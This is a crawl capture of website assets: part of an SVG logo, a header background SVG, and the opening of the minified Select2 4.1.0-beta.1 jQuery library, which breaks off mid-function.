d="M186.36,76.81c-.73.33-1.88,1-1.29,1.55a1.82,1.82,0,0,0,1.09.46,3.06,3.06,0,0,0,2.21-.66A6.41,6.41,0,0,0,191,74.39a4.12,4.12,0,0,0-2.43-4.77c-1.56-.83-4.31-.12-4.87.8a1.49,1.49,0,0,0,.66,2.41,1.9,1.9,0,0,0,2.13-.56.37.37,0,0,1,.55,0,2.84,2.84,0,0,1,.79,3A2.67,2.67,0,0,1,186.36,76.81Z"/><path class="cls-1" d="M183.33,81.8c9.41,1.22,11.63-2.08,12.72-4s1.16-5.12-.54-8.14c-1.57-2.79-6.76-4-6.76-4,2.1,1.88,6,6.58,4.58,10.48s-4.1,4.34-8.05,4.25a35.39,35.39,0,0,1-8.82-1.76C178.4,81.12,183.33,81.8,183.33,81.8Z"/><path class="cls-1" d="M192.78,82.32c2.57-.25,7.27-3.33,10.35-5.52s11.7-10.34,13.73-12.08,4.37-4.07,11.58-4.73a17.59,17.59,0,0,1,12.22,3.67s-4.14-6.29-8.76-7.72a16.38,16.38,0,0,0-9.21.18C217.46,57.75,214,63,208.38,69S192.78,82.32,192.78,82.32Z"/><path class="cls-1" d="M240.1,70.92c.24-2.78.24-6.79-5.43-8.76s-10.77-.93-14.24,2c0,0,7.22-1.06,10.27-.38S239,66.48,237.76,75A5.39,5.39,0,0,0,240.1,70.92Z"/><path class="cls-1" d="M236.2,73.65l.11.14a6.56,6.56,0,0,0-4-8c-5.74-2.4-13.62,1.15-13.62,1.15a35,35,0,0,0-9,6.58c-4.16,4.3-9.59,9.68-16.38,10.59a87.47,87.47,0,0,1-14.42.35,8.51,8.51,0,0,1-1.88-.33,11,11,0,0,1-3.79-1.86,1.27,1.27,0,0,0-.63-.32.75.75,0,0,0-1,.74c-.14,1.2-.27,1.7.68,2.08a25.84,25.84,0,0,0,5.27,1.13c.89,0,10.27.34,11.87.4h.49c1.17-.05,6-.35,8.7-1.64,3.08-1.47,3.76-1.45,6.54-3.3s7.17-6,9.57-7.13S228,64.94,236.2,73.65Z"/><path class="cls-1" d="M193.28,36.37c4.21,2.26,8.73,7.1,8.73,7.1,4.71,6,4.89,8.6,5.34,13.12,0,.38.06.75.07,1.11a15.33,15.33,0,0,1-2.14,8.11l-6.91,11.78a101.63,101.63,0,0,0,8.3-9.73c2.71-3.94,5.75-8.91,4-16s-9.41-14.16-9.41-14.16-4.75-5-6.79-6.92a38.89,38.89,0,0,1-6.88-9.55c-2-3.85-2.08-10.86-2.08-10.86s-5.07,7.06-4.25,13.67S189.07,34.11,193.28,36.37Z"/><path class="cls-1" d="M106.23,45.93a2,2,0,0,1-.79,1.13l-1.8,1.25-.35.28s-.61.41,0,1.13a8.72,8.72,0,0,1,1,1.51,2,2,0,0,1,.22,1.15l-.15,1.5a5.07,5.07,0,0,0-.07,1.92c0,.17.1.35.16.53a8.06,8.06,0,0,1,.37,2.39,1.77,1.77,0,0,0,.23.9c.19.32.5.57.94.07l.15-.17A8.21,8.21,0,0,0,107.8,56l.21-1a3.31,3.31,0,0,1,1.15-1.88A5.55,5.55,0,0,0,111,50.77a8.92,8.92,0,0,0,0-1.51,2.45,2.45,0,0,0-.48-1.38l-.6-.81-.1-2.67a2.69,2.69,0,0,0-.64-1.67,3.52,3.52,0,0,0-1.72-1,1.66,1.66,0,0,0-1.42.21.87.87,0,0,0-.42.66.71.71,0,0,0,.14.42l.2.28a2.45,2.45,0,0,1,.37,2Z"/><path class="cls-1" d="M118.85,39.83s-6.33,3.5-6.58,12.87a1.21,1.21,0,0,1-.26.71L111,54.72s-.94,1.88,0,3.2l.74,1,0,0a.61.61,0,0,1,.21.47v.84a1.53,1.53,0,0,1,0,.3,2,2,0,0,0,0,1.26l.23.28a.6.6,0,0,1,.14.37l0,.75a.47.47,0,0,0,.33.42,28.59,28.59,0,0,0,5.38,1c4.1.43,11.65,1.83,15.48,3.94s8.94,2.73,14.64,13.09h0c5.7-10.35,10.81-11,14.64-13.09s11.38-3.51,15.48-3.94a29.32,29.32,0,0,0,5.38-1,.47.47,0,0,0,.33-.42l.05-.75a.73.73,0,0,1,.14-.37l.23-.28a2,2,0,0,0,0-1.26,1.53,1.53,0,0,1,0-.3v-.84a.64.64,0,0,1,.21-.47l0,0,.74-1c.94-1.32,0-3.2,0-3.2l-1.06-1.31a1.21,1.21,0,0,1-.26-.71c-.24-9.37-6.58-12.87-6.58-12.87,6,13-7.6,17.81-15.48,22.19s-13.85,12.67-13.85,12.67-6-8.28-13.85-12.67S112.88,52.81,118.85,39.83Z"/><path class="cls-1" d="M109.87,72.28a1.93,1.93,0,0,0,2.13.56,1.49,1.49,0,0,0,.66-2.41c-.56-.92-3.31-1.63-4.87-.8a4.13,4.13,0,0,0-2.43,4.77A6.38,6.38,0,0,0,108,78.17a3.06,3.06,0,0,0,2.21.66,1.81,1.81,0,0,0,1.09-.46c.59-.57-.55-1.22-1.29-1.55a2.72,2.72,0,0,1-1.46-1.57,2.86,2.86,0,0,1,.79-3A.38.38,0,0,1,109.87,72.28Z"/><path class="cls-1" d="M113,81.8s4.93-.68,6.88-3.26a35.51,35.51,0,0,1-8.82,1.76c-3.94.09-6.58-.36-8-4.25s2.47-8.6,4.58-10.48c0,0-5.32,1.2-6.76,4.05s-1.63,6.19-.54,8.14S103.6,83,113,81.8Z"/><path class="cls-1" d="M67.9,60c7.22.66,9.55,3,11.58,4.73S90.14,74.61,93.21,76.8s7.77,5.27,10.35,5.52c0,0-10-7.4-15.6-13.37s-9.09-11.2-14.31-12.83a16.38,16.38,0,0,0-9.21-.18c-4.62,1.43-8.76,7.72-8.76,7.72A17.59,17.59,0,0,1,67.9,60Z"/><path class="cls-1" d="M65.64,63.72c3-.68,10.27.38,10.27.38-3.47-2.87-8.57-3.91-14.24-1.95s-5.67,6-5.43,8.76a5.4,5.4,0,0,0,2.34,4C57.32,66.47,62.58,64.4,65.64,63.72Z"/><path class="cls-1" d="M123.35,82.06a10.59,10.59,0,0,1-4.13,2.1,7.39,7.39,0,0,1-1.68.29,86.93,86.93,0,0,1-14.48-.34c-6.79-.9-12.22-6.29-16.38-10.59a34.49,34.49,0,0,0-9-6.58S69.78,63.39,64,65.79a6.54,6.54,0,0,0-4,8l.11-.14c8.21-8.71,19.07-.59,21.47.57s6.79,5.27,9.57,7.13,3.46,1.83,6.54,3.3c2.79,1.33,7.9,1.61,8.82,1.65h.27c1.25,0,11.06-.4,12-.4a25.84,25.84,0,0,0,5.27-1.13c1-.38.81-.88.68-2.08S123.35,82.06,123.35,82.06Z"/><path class="cls-1" d="M200.18,34.78s-6.55-10.91,2.95-13.89c0,0-5.45-1.45-8.62,1.4a4.51,4.51,0,0,0-.82,5.59A24,24,0,0,0,200.18,34.78Z"/><path class="cls-1" d="M202.66,28.56a1.28,1.28,0,0,0-1.11.89c-2.25,7.27,6.84,14.4,6.84,14.4-5.06-6.4-3.47-11.13-2.89-12.39a1.28,1.28,0,0,0,.09-.82A2.5,2.5,0,0,0,202.66,28.56Z"/><path class="cls-1" d="M110,34.47a38.54,38.54,0,0,0-10.72,5.9,28.77,28.77,0,0,0-4.72,4.54A17,17,0,0,0,90.44,55.5c0,.16,0,.32,0,.48A28.59,28.59,0,0,0,91.08,62l.15.69C90.42,40.14,109.76,40.1,112,39.42s6.45-2.58,7.06-6.92-2.17-9-2.17-9C116,27.34,117.08,31.75,110,34.47Z"/><path class="cls-1" d="M98,77.59,91.05,65.81a15.33,15.33,0,0,1-2.14-8.11c0-.36,0-.73.07-1.11.45-4.52.63-7.15,5.34-13.12,0,0,4.52-4.84,8.73-7.1s11.18-5.7,12-12.31-4.25-13.67-4.25-13.67-.14,7-2.08,10.86a38.89,38.89,0,0,1-6.88,9.55c-2,1.95-6.79,6.92-6.79,6.92s-7.69,7.1-9.41,14.16,1.31,12,4,16A102.44,102.44,0,0,0,98,77.59Z"/><path class="cls-1" d="M99.48,63.88c4-1.66,3.07-4.41,3.07-4.41,1.7-1.86-.53-4.78-.53-4.78a4.33,4.33,0,0,0,.18-3.76A1.56,1.56,0,0,0,100,50.1c-11.64,5.79-2.41,23-2.41,23-3.73-14.75,1.74-18.45,1.74-18.45a3.27,3.27,0,0,1,1.08,4.78C102.32,61.62,99.48,63.88,99.48,63.88Z"/><path class="cls-1" d="M96.16,34.78a24.39,24.39,0,0,0,6.49-6.9,4.51,4.51,0,0,0-.82-5.59c-3.18-2.85-8.62-1.4-8.62-1.4C102.71,23.88,96.16,34.78,96.16,34.78Z"/><path class="cls-1" d="M94.79,29.45a1.28,1.28,0,0,0-1.11-.89,2.51,2.51,0,0,0-2.93,2.08,1.29,1.29,0,0,0,.09.82c.58,1.26,2.18,6-2.89,12.39C88,43.85,97,36.71,94.79,29.45Z"/><path class="cls-1" d="M193.79,59.47s-.94,2.74,3.07,4.41c0,0-2.84-2.26-1-4.41A3.27,3.27,0,0,1,197,54.69s5.48,3.7,1.74,18.45c0,0,9.23-17.25-2.41-23a1.56,1.56,0,0,0-2.16.83,4.36,4.36,0,0,0,.18,3.76S192.09,57.61,193.79,59.47Z"/><path class="cls-1" d="M296.34,85,264.86,82.6c-1.27-4.22-6-12-23.09-6.47-13,4.22-28.63,9.08-29.5,4.81a2.86,2.86,0,0,1,1.58-3.12s-4.08.5-3,4.37c1.31,4.84,14.93,3.19,25.53.33,11.92-3.21,21-5.26,25.11.32l-5.92,2.68Z"/><path class="cls-1" d="M82.49,77.81a2.86,2.86,0,0,1,1.58,3.12c-.86,4.27-16.47-.59-29.5-4.81-17.13-5.55-21.82,2.25-23.09,6.47L0,85l40.79.49-5.92-2.68C39,77.25,48.06,79.3,60,82.51c10.6,2.85,24.22,4.51,25.53-.33C86.57,78.31,82.49,77.81,82.49,77.81Z"/><polygon class="cls-1" points="153.46 98.47 153.46 98.01 142.6 98.01 142.6 98.47 146.22 98.47 146.22 115.03 142.6 115.03 142.6 115.49 146.22 115.49 149.82 115.49 153.46 115.49 153.46 115.03 149.82 115.03 149.82 98.47 153.46 98.47"/><path class="cls-1" d="M198.07,107.63h-6.74v.45h4s0,2.48,0,3.23a5.87,5.87,0,0,1-.24,1.36,3.38,3.38,0,0,1-1.4,1.66,7.43,7.43,0,0,1-3.31.78h-.25c-4.59,0-4.77-2.55-5-6.24-.1-1.66,0-3.46,0-5.06,0-4.43,2.25-5.46,5.06-5.48h.09a8.28,8.28,0,0,1,4.9,1.73,14.86,14.86,0,0,1,3.16,4.55l.11.21V98.2l-3,1.67s-1.56-1.67-5.21-1.87a8.84,8.84,0,0,0-9.09,8.71,9,9,0,0,0,9.09,8.89h0a7,7,0,0,0,5.49-2.43,6.93,6.93,0,0,1,2.43,2.24v-7.34H202v-.45h-4Z"/><path class="cls-1" d="M102.15,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,102.15,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C107.37,105.46,107.42,107.23,107.32,108.86Z"/><path class="cls-1" d="M238,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,238,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C243.18,105.46,243.23,107.23,243.13,108.86Z"/><path class="cls-1" d="M223.75,101.82a9.56,9.56,0,0,0-4.43-3.09,11.54,11.54,0,0,0-2.66-.55,37,37,0,0,0-4-.18h-8.92v.46h3.63V115h-3.63v.46h9a25.36,25.36,0,0,0,4.22-.29,12.88,12.88,0,0,0,3.07-.93,9.4,9.4,0,0,0,4-3.19,7.9,7.9,0,0,0,1.4-4.59A7.38,7.38,0,0,0,223.75,101.82Zm-2.83,7.33c-.17,1.5-.17,3.61-2.09,4.74a8.5,8.5,0,0,1-3.06.86,14.06,14.06,0,0,1-2.15.16h-.14c-.53,0-.88,0-.88,0h-1.74V98.41h3.64s5-.16,5.93,3.07a19.76,19.76,0,0,1,.59,4.87v.15C221,108,220.92,109.15,220.92,109.15Z"/><path class="cls-1" d="M132.65,100.2s1.84-1.73,3.35-1.73h2.22V98H129v.46h2.13a1,1,0,0,1,1,.58.73.73,0,0,1-.09.62l-1.82,1.52L123.16,107V98.47h3.16V98H116.4v.46h3.16V115H116.4v.46h9.92V115h-3.16v-7.18l2.37-1.93,6.05,9.1H129v.46h9.2V115h-2.73l-7.74-10.88,2.25-1.82Z"/><path class="cls-1" d="M34.23,115.27v.21H44.67V115H41.34c-.75-1.54-7.77-16.07-8.23-16.71a.5.5,0,0,0-.9,0l-3.05,6.39s-2.9,6.19-3.68,8.12a4.5,4.5,0,0,1-1.14,1.67,2.14,2.14,0,0,1-1.43.54H21.33v.47H30V115H27.28c-1.72,0-1.36-1.49-1.36-1.49l1.72-3.59h7.93L37.74,115H34.23v.18m-4.35-9.82,1.81-3.86,1.81,3.86,1.81,3.86H28.05Z"/><path class="cls-1" d="M163.93,98h-6.61v.47h3.11c.36,0,.79.08.79.51v12.86h0v.46h0v1.23C161.05,115,159,115,159,115h-1.64v.51H166V115h-1.64s-2.22,0-2.26-1.59v-1.08h0v-.46h0c0-3.15,0-10,0-12.18l5.42,6.92,7.25,8.89h.63V101.64h0v-.36h0V99.94c.18-1.44,2.25-1.44,2.25-1.44h1.64V98h-8.65v.51h1.64s2.19,0,2.26,1.57v1.1h0v.46h0v.09c0,2.57,0,7.2,0,8.73L164,98"/><path class="cls-1" d="M81.67,98H70.37v7h.31a7,7,0,0,1,2.48-5.4,5.32,5.32,0,0,1,3.45-1.19h1.71V115h0v0H74.1v.46h.33v0H85.87V115h0v0H81.68V98.48h1.71a5.3,5.3,0,0,1,3.45,1.19,6.91,6.91,0,0,1,2.48,5.4h.31V98h-8Z"/><path class="cls-1" d="M275,98.47V98h-7.36l-.95,1.78-5,11.21-5.79-13h-7.14v.47h2.72c.32,0,1.17-.1,1.17.51v12.83h0v.46h0v1.22c-.17,1.45-2.25,1.44-2.25,1.44h-1.64v.51h8.65v-.51h-1.64s-2.22,0-2.26-1.59v-1.07h0v-.46h0c0-2.71,0-8.17,0-11l6.85,14.54h.17l7.16-15.54.12-.23V115H263.9v.46H275V115h-3.87V98.49H275Z"/><path class="cls-1" d="M61.87,98.16H57.45v.51h1.64s2.29,0,2.27,1.66c0,.22,0,.58,0,1.05h0c0,2.57,0,7.8,0,8.61a4.58,4.58,0,0,1-1.42,3.72,6.87,6.87,0,0,1-4.23,1,6.42,6.42,0,0,1-4-1,4,4,0,0,1-1.31-3.26V99.94h0V98.63h3.8v-.46H43.37v.46H47v10.31h0v.44a10,10,0,0,0,.23,2.5,3.39,3.39,0,0,0,.79,1.38,6.21,6.21,0,0,0,2.77,1.63,14.6,14.6,0,0,0,4.27.54c2.58,0,4.43-.42,5.57-1.25s1.6-2.21,1.56-4.11h0V110h0c0-.77,0-6.35,0-8.85h0c0-.36,0-.65,0-.83,0-1.67,2.27-1.66,2.27-1.66H66.1v-.51H61.87Z"/><path class="cls-1" d="M16.16,128.64h99.41l-15.06,5.26s-5.56.65-5.5-2.63c0,0-10.18,3.83-12.4-.69Z"/><path class="cls-1" d="M280.18,128.64H180.77l15.06,5.26s5.56.65,5.5-2.63c0,0,10.18,3.83,12.4-.69Z"/><path class="cls-1" d="M148.17,138.41c-2.55-2.64-7.75-3.83-10.3-3-4.93,1.69-7.32,4.13-11.35,5.33-2.69.8-7.12,1.28-9.35-1.2a4.59,4.59,0,0,1-1.37-4.13c.58-4.89,5.65-5.71,5.65-5.71s-5,2.06-2.57,6.44a2.64,2.64,0,0,1,1.26-3.28c2.12-1.31,5.77.15,5,2.55,0,0-2.47,1.3-2.26-.8,0,0-3.35-1.11-2.7,2.92s9.09,1.17,8.14-2.12a5,5,0,0,1,7.59-5.39s-3-.47-2.35,2.14c.71,3,8.52,2.08,11,0a24.27,24.27,0,0,0,3.66-3.2,25.28,25.28,0,0,0,3.66,3.2c2.48,2.08,10.29,3,11,0,.62-2.61-2.35-2.14-2.35-2.14a5,5,0,0,1,7.59,5.39c-1,3.28,7.49,6.15,8.14,2.12s-2.7-2.92-2.7-2.92c.21,2.1-2.26.8-2.26.8-.8-2.41,2.85-3.87,5-2.55a2.64,2.64,0,0,1,1.27,3.28c2.43-4.38-2.57-6.44-2.57-6.44s5.07.82,5.65,5.71a4.62,4.62,0,0,1-1.37,4.13c-2.24,2.48-6.66,2-9.35,1.2-4-1.2-6.42-3.64-11.35-5.33C155.92,134.58,150.73,135.77,148.17,138.41Z"/><path class="cls-1" d="M148.17,156.18c-3.19-2.59-4.09-8.76-2.17-10.4s1.53-4.89,1.53-4.89c-1.15,2.13-6.19,5.3-9.28,2.76a3.26,3.26,0,0,1-.86-4.3,6.07,6.07,0,0,1,2.86-2.53c-1.66,1.25,0,4.28,2,4.15a19.63,19.63,0,0,0,5.92-2.07,19.69,19.69,0,0,0,5.93,2.07c2,.14,3.65-2.89,2-4.15a6,6,0,0,1,2.86,2.53,3.26,3.26,0,0,1-.86,4.3c-3.09,2.55-8.12-.63-9.27-2.76,0,0-.4,3.25,1.53,4.89S151.36,153.59,148.17,156.18Z"/><path class="cls-1" d="M129.76,142.38c-.29,2.51,4.72,7.16,14.53,3.55,0,0-11.16,7.36-15.46,2.54,0,0-1.1-1.94.61-2.52a2.1,2.1,0,0,1-.8-2.86s-.59-2.58,2-2.58c1.29,0,1,2-.12,1.61C130.32,142.05,129.85,141.55,129.76,142.38Z"/><path class="cls-1" d="M166.58,142.38c.29,2.51-4.72,7.16-14.53,3.55,0,0,11.16,7.36,15.46,2.54,0,0,1.1-1.94-.61-2.52a2.1,2.1,0,0,0,.8-2.86s.59-2.58-2-2.58c-1.29,0-1,2,.12,1.61C166,142.05,166.49,141.55,166.58,142.38Z"/><path class="cls-1" d="M137.39,131.89a1,1,0,1,1-1-1A1,1,0,0,1,137.39,131.89Z"/><path class="cls-1" d="M159,131.89a1,1,0,1,0,1-1A1,1,0,0,0,159,131.89Z"/><path class="cls-1" d="M140.26,132.59a.7.7,0,1,1-.7-.7A.7.7,0,0,1,140.26,132.59Z"/><path class="cls-1" d="M156.08,132.59a.7.7,0,1,0,.7-.7A.7.7,0,0,0,156.08,132.59Z"/><path class="cls-1" d="M142.83,131.85a.57.57,0,0,1-.58.57.58.58,0,1,1,0-1.15A.59.59,0,0,1,142.83,131.85Z"/><path class="cls-1" d="M153.51,131.85a.57.57,0,0,0,.57.57.58.58,0,1,0,0-1.15A.59.59,0,0,0,153.51,131.85Z"/><path class="cls-1" d="M144.43,130.51a.4.4,0,1,1-.4-.4A.4.4,0,0,1,144.43,130.51Z"/><path class="cls-1" d="M151.91,130.51a.4.4,0,1,0,.4-.4A.4.4,0,0,0,151.91,130.51Z"/><path class="cls-1" d="M145.71,129.47a.36.36,0,0,1-.49,0,.34.34,0,0,1,0-.49.36.36,0,0,1,.49,0A.34.34,0,0,1,145.71,129.47Z"/><path class="cls-1" d="M150.63,129.47a.36.36,0,0,0,.49,0,.34.34,0,0,0,0-.49.35.35,0,0,0-.49.49Z"/><path class="cls-1" d="M134,139.17s-1.24,5.13,6.12,5.76c0,0-6.76.88-7.69-2.14A2.71,2.71,0,0,1,134,139.17Z"/><path class="cls-1" d="M162.33,139.17s1.24,5.13-6.12,5.76c0,0,6.76.88,7.69-2.14A2.71,2.71,0,0,0,162.33,139.17Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://truonglaisongthan.vn/assets/images/bg-header.svg
body_size: 249
content:
<svg width="1900" height="142" viewBox="0 0 1900 142" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1900 0H0V48.2919H1900V0Z" fill="white"/>
<path d="M1260.62 32.4539H1145.41C1138.64 32.4539 1132.23 29.3412 1127.88 23.9398L1115.47 8.55968C1111.13 3.15831 1104.72 0.0456543 1097.94 0.0456543H950.046H949.725H801.829C795.054 0.0456543 788.646 3.15831 784.297 8.55968L771.892 23.9398C767.544 29.3412 761.135 32.4539 754.361 32.4539H639.147H0V109.584H639.147H697.738C704.512 109.584 710.921 112.696 715.269 118.098L727.674 133.478C732.023 138.879 738.431 141.992 745.206 141.992H977.785H999.299H1154.57C1161.34 141.992 1167.75 138.879 1172.1 133.478L1184.5 118.098C1188.85 112.696 1195.26 109.584 1202.03 109.584H1260.62H1900V32.4539H1260.62Z" fill="url(#paint0_linear_11_45)"/>
<defs>
<linearGradient id="paint0_linear_11_45" x1="950.016" y1="37.5999" x2="950.016" y2="94.0427" gradientUnits="userSpaceOnUse">
<stop offset="0.00837989" stop-color="#2D2B2B"/>
<stop offset="0.5999" stop-color="#292627"/>
<stop offset="1" stop-color="#231F20"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/js/select-2.js
body_size: 19317
content:
/*! Select2 4.1.0-beta.1 | https://github.com/select2/select2/blob/master/LICENSE.md */ ! function(n) { "function" == typeof define && define.amd ? define(["jquery"], n) : "object" == typeof module && module.exports ? module.exports = function(e, t) { return void 0 === t && (t = "undefined" != typeof window ? require("jquery") : require("jquery")(e)), n(t), t } : n(jQuery) }(function(u) { var e = function() { if (u && u.fn && u.fn.select2 && u.fn.select2.amd) var e = u.fn.select2.amd; var t, n, i, h, s, o, f, g, m, v, y, _, r, a, b;

function w(e, t) { return r.call(e, t) }

function l(e, t) { var n, i, r, s, o, a, l, c, u, d, p, h = t && t.split("/"),
        f = y.map,
        g = f && f["*"] || {}; if (e) { for (o = (e = e.split("/")).length - 1, y.nodeIdCompat && b.test(e[o]) && (e[o] = e[o].replace(b, "")), "." === e[0].charAt(0) && h && (e = h.slice(0, h.length - 1).concat(e)), u = 0; u < e.length; u++)
            if ("." === (p = e[u])) e.splice(u, 1), --u;
            else if (".." === p) { if (0 === u || 1 === u && ".." === e[2] || ".." === e[u - 1]) continue;
            0 < u && (e.splice(u - 1, 2), u -= 2) } e = e.join("/") } if ((h || g) && f) { for (u = (n = e.split("/")).length; 0 < u; --u) { if (i = n.slice(0, u).join("/"), h)
                for (d = h.length; 0 < d; --d)
                    if (r = (r = f[h.slice(0, d).join("/")]) && r[i]) { s = r, a = u; break } if (s) break;!l && g && g[i] && (l = g[i], c = u) }!s && l && (s = l, a = c), s && (n.splice(0, a, s), e = n.join("/")) } return e }

function x(t, n) { return function() { var e = a.call(arguments, 0); return "string" != typeof e[0] && 1 === e.length && e.push(null), o.apply(h, e.concat([t, n])) } }

function A(t) { return function(e) { m[t] = e } }

function D(e) { if (w(v, e)) { var t = v[e];
        delete v[e], _[e] = !0, s.apply(h, t) } if (!w(m, e) && !w(_, e)) throw new Error("No " + e); return m[e] }

function c(e) { var t, n = e ? e.indexOf("!") : -1; return -1 < n && (t = e.substring(0, n), e = e.substring(n + 1, e.length)), [t, e] }

function S(e) { return e ? c(e) : [] } return e && e.requirejs || (e ? n = e : e = {}, m = {}, v = {}, y = {}, _ = {}, r = Object.prototype.hasOwnProperty, a = [].slice, b = /\.js$/, f = function(e, t) { var n, i, r = c(e),
        s = r[0],
        o = t[1]; return e = r[1], s && (n = D(s = l(s, o))), s ? e = n && n.normalize ? n.normalize(e, (i = o, function(e) { return l(e, i) })) : l(e, o) : (s = (r = c(e = l(e, o)))[0], e = r[1], s && (n = D(s))), { f: s ? s + "!" + e : e, n: e, pr: s, p: n } }, g = { require: function(e) { return x(e) }, exports: function(e) { var t = m[e]; return void 0 !== t ? t : m[e] = {} }, module: function(e) { return { id: e, uri: "", exports: m[e], config: (t = e, function() { return y && y.config && y.config[t] || {} }) }; var t } }, s = function(e, t, n, i) { var r, s, o, a, l, c, u, d = [],
        p = typeof n; if (c = S(i = i || e), "undefined" == p || "function" == p) { for (t = !t.length && n.length ? ["require", "exports", "module"] : t, l = 0; l < t.length; l += 1)
            if ("require" === (s = (a = f(t[l], c)).f)) d[l] = g.require(e);
            else if ("exports" === s) d[l] = g.exports(e), u = !0;
        else if ("module" === s) r = d[l] = g.module(e);
        else if (w(m, s) || w(v, s) || w(_, s)) d[l] = D(s);
        else { if (!a.p) throw new Error(e + " missing " + s);
            a.p.load(a.n, x(i, !0), A(s), {}), d[l] = m[s] } o = n ? n.apply(m[e], d) : void 0, e && (r && r.exports !== h && r.exports !== m[e] ? m[e] = r.exports : o === h && u || (m[e] = o)) } else e && (m[e] = n) }, t = n = o = function(e, t, n, i, r) { if ("string" == typeof e) return g[e] ? g[e](t) : D(f(e, S(t)).f); if (!e.splice) { if ((y = e).deps && o(y.deps, y.callback), !t) return;
        t.splice ? (e = t, t = n, n = null) : e = h } return t = t || function() {}, "function" == typeof n && (n = i, i = r), i ? s(h, e, t, n) : setTimeout(function() { s(h, e, t, n) }, 4), o }, o.config = function(e) { return o(e) }, t._defined = m, (i = function(e, t, n) { if ("string" != typeof e) throw new Error("See almond README: incorrect module build, no module name");
    t.splice || (n = t, t = []), w(m, e) || w(v, e) || (v[e] = [e, t, n]) }).amd = { jQuery: !0 }, e.requirejs = t, e.require = n, e.define = i), e.define("almond", function() {}), e.define("jquery", [], function() { var e = u || $; return null == e && console && console.error && console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."), e }), e.define("select2/utils", ["jquery"], function(s) { var r = {};

    function u(e) { var t = e.prototype,
            n = []; for (var i in t) { "function" == typeof t[i] && "constructor" !== i && n.push(i) } return n } r.Extend = function(e, t) { var n = {}.hasOwnProperty;

        function i() { this.constructor = e } for (var r in t) n.call(t, r) && (e[r] = t[r]); return i.prototype = t.prototype, e.prototype = new i, e.__super__ = t.prototype, e }, r.Decorate = function(i, r) { var e = u(r),
            t = u(i);

        function s() { var e = Array.prototype.unshift,
                t = r.prototype.constructor.length,
                n = i.prototype.constructor;
            0 < t && (e.call(arguments, i.prototype.constructor), n = r.prototype.constructor), n.apply(this, arguments) } r.displayName = i.displayName, s.prototype = new function() { this.constructor = s }; for (var n = 0; n < t.length; n++) { var o = t[n];
            s.prototype[o] = i.prototype[o] }

        function a(e) { var t = function() {};
            e in s.prototype && (t = s.prototype[e]); var n = r.prototype[e]; return function() { return Array.prototype.unshift.call(arguments, t), n.apply(this, arguments) } } for (var l = 0; l < e.length; l++) { var c = e[l];
            s.prototype[c] = a(c) } return s };

    function e() { this.listeners = {} } e.prototype.on = function(e, t) { this.listeners = this.listeners || {}, e in this.listeners ? this.listeners[e].push(t) : this.listeners[e] = [t] }, e.prototype.trigger = function(e) { var t = Array.prototype.slice,
            n = t.call(arguments, 1);
        this.listeners = this.listeners || {}, null == n && (n = []), 0 === n.length && n.push({}), (n[0]._type = e) in this.listeners && this.invoke(this.listeners[e], t.call(arguments, 1)), "*" in this.listeners && this.invoke(this.listeners["*"], arguments) }, e.prototype.invoke = function(e, t) { for (var n = 0, i = e.length; n < i; n++) e[n].apply(this, t) }, r.Observable = e, r.generateChars = function(e) { for (var t = "", n = 0; n < e; n++) { t += Math.floor(36 * Math.random()).toString(36) } return t }, r.bind = function(e, t) { return function() { e.apply(t, arguments) } }, r._convertData = function(e) { for (var t in e) { var n = t.split("-"),
                i = e; if (1 !== n.length) { for (var r = 0; r < n.length; r++) { var s = n[r];
                    (s = s.substring(0, 1).toLowerCase() + s.substring(1)) in i || (i[s] = {}), r == n.length - 1 && (i[s] = e[t]), i = i[s] } delete e[t] } } return e }, r.hasScroll = function(e, t) { var n = s(t),
            i = t.style.overflowX,
            r = t.style.overflowY; return (i !== r || "hidden" !== r && "visible" !== r) && ("scroll" === i || "scroll" === r || (n.innerHeight() < t.scrollHeight || n.innerWidth() < t.scrollWidth)) }, r.escapeMarkup = function(e) { var t = { "\\": "&#92;", "&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;", "'": "&#39;", "/": "&#47;" }; return "string" != typeof e ? e : String(e).replace(/[&<>"'\/\\]/g, function(e) { return t[e] }) }, r.__cache = {}; var n = 0; return r.GetUniqueElementId = function(e) { var t = e.getAttribute("data-select2-id"); return null != t || (t = e.id ? "select2-data-" + e.id : "select2-data-" + (++n).toString() + "-" + r.generateChars(4), e.setAttribute("data-select2-id", t)), t }, r.StoreData = function(e, t, n) { var i = r.GetUniqueElementId(e);
        r.__cache[i] || (r.__cache[i] = {}), r.__cache[i][t] = n }, r.GetData = function(e, t) { var n = r.GetUniqueElementId(e); return t ? r.__cache[n] && null != r.__cache[n][t] ? r.__cache[n][t] : s(e).data(t) : r.__cache[n] }, r.RemoveData = function(e) { var t = r.GetUniqueElementId(e);
        null != r.__cache[t] && delete r.__cache[t], e.removeAttribute("data-select2-id") }, r.copyNonInternalCssClasses = function(e, t) { var n = e.getAttribute("class").trim().split(/\s+/);
        n = n.filter(function(e) { return 0 === e.indexOf("select2-") }); var i = t.getAttribute("class").trim().split(/\s+/);
        i = i.filter(function(e) { return 0 !== e.indexOf("select2-") }); var r = n.concat(i);
        e.setAttribute("class", r.join(" ")) }, r }), e.define("select2/results", ["jquery", "./utils"], function(h, f) {
    function i(e, t, n) { this.$element = e, this.data = n, this.options = t, i.__super__.constructor.call(this) } return f.Extend(i, f.Observable), i.prototype.render = function() { var e = h('<ul class="select2-results__options" role="listbox"></ul>'); return this.options.get("multiple") && e.attr("aria-multiselectable", "true"), this.$results = e }, i.prototype.clear = function() { this.$results.empty() }, i.prototype.displayMessage = function(e) { var t = this.options.get("escapeMarkup");
        this.clear(), this.hideLoading(); var n = h('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),
            i = this.options.get("translations").get(e.message);
